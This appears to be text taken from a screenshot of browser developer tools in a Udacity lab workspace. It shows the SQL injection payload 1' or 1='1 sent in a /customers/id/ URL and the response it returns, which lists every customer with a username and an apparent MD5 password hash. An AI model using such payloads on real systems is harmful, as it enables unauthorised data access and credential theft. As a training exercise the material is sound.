 [[1,"paul","doe","pdoe","d8578edf8458ce06fbc5bb76a58c5ca4"],[2,"jake","doe","jdoe","5f4dcc3b5aa765d61d8327deb882cf99"],
[3,"dave","doe","ddoe","e807f1fcf82d132f9bb018ca6738a19f"],[4,"mike","doe","mdoe","8621ffdbc5698829397d97767ac13db3"],
[5,"nick","doe","ndoe","df53ca268240ca76670c8566ee54568a"]]
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock Cookie Editor
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests
Use large request rows Group by frame
Show overview Capture screenshots
Name × Headers Preview Response Initiator Timing Cookies
1'%20or%201='1 General
Request URL: https://ad5fad5de6f00e1ccfbf92187aecfa1b27630f99.prod.udacity-student-workspaces.com/customers/id/1'%20or%201='1